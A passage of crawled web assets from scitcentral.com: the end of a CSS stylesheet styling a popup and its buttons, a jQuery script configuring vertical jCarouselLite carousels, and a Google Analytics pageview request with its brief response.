    /*background-color: rgba(0, 0, 0, 0.8);*/
	background-color:#208ebf;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: -20px;
    text-align: center;
    text-decoration: none;
    top: -15px;
    width: 30px;
	
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.close:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    font-size: 24px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
}
.close:hover {
    background-color: rgba(64, 128, 128, 0.8);
}
.popup p, .popup div {
    margin-bottom: 10px;
}
.popup label {
    display: inline-block;
    text-align: left;
    width: 180px;
}
.popup input[type="text"], .popup input[type="password"] {
    margin: 0;
    padding: 4px; background:#d8f6fd;

    border: 1px solid #66c8de;
	-moz-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	box-shadow: 0 1px 1px #ddd inset, 0 1px 0 #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.popup input[type="text"]:hover, .popup input[type="password"]:hover {
    background: #fff
}
input[type=button]{
	cursor: pointer;
	/*font: bold 15px Arial, Helvetica;*/
	font-family: 'Raleway-Regular';
	font-size:12px;
	color: #fafafa;
	text-transform: uppercase;
	background-color: #0483a0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#31b2c3), to(#0483a0));
	background-image: -webkit-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -moz-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -ms-linear-gradient(top, #31b2c3, #0483a0);
	background-image: -o-linear-gradient(top, #31b2c3, #0483a0);
	background-image: linear-gradient(top, #31b2c3, #0483a0);
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding:5px;
	text-shadow: 0 1px 0 rgba(0, 0 ,0, .3);
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 0 #fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/vertical/scripts.js
body_size: -95
content:
<!-- Generales -->

<!-- Carrusel -->
$(function() {
	$(".carrusel").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible:5,
		auto:1500,
		speed:500
	});
});

$(function() {
	$(".carrusel1").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 5,
		auto:1500,
		speed:500
	});
});


$(function() {
	$(".carrusel2").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 2,
		auto:1500,
		speed:500
	});
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1107867145&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scitcentral.com%2FeditorboardDetails.php%3Fid%3D892%26journal%3D33&ul=en-us%40posix&dt=SCITECH%20-%20Editorial%20Board%20-%20Journal%20of%20Otolaryngology%20and%20Neurotology%20Research(ISSN%3A2641-6956)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1620484269&gjid=674138133&cid=843550558.1769814008&tid=UA-75310413-1&_gid=1955531016.1769814008&_r=1&_slc=1&z=876700070
body_size: -451
content:
2,cG-383K5XV45W